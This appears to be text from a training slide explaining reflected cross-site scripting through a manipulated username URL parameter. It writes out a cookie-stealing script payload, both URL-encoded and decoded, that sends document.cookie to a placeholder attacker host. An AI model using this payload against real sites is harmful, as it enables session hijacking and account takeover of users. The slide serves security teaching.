 Scenario
Sample URL example:
http://portal.example/index.php?sessionid=12312312&username=Joe
If an attacker were to modify the username field in the URL, inserting a cookie-
stealing JavaScript, it would possible to gain control of the user's account if they
managed to get the victim to visit their URL.
Malicious
Code
(Encoded)
http://portal.example/index.php?sessionid=12312312&
username=%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65
%6E%74%2E%6C%6F%63%61%74%69%6F%6E%3D%27%68%74%74%70
%3A%2F%2F%61%74%74%61%63%6B%65%72%68%6F%73%74%2E%65
%78%61%6D%70%6C%65%2F%63%67%69%2D%62%69%6E%2F%63%6F
%6F%6B%69%65%73%74%65%61%6C%2E%63%67%69%3F%27%2B%64
%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3C%2F%73
%63%72%69%70%74%3E
Malicious
Code
(Decoded)
http://portal.example/index.php?sessionid=12312312&
username=<script>document.location='http://attackerhost.example/cgi-
bin/cookiesteal.cgi?'+document.cookie</script>
Result
The cookie of the end-user would be stolen by the hacker.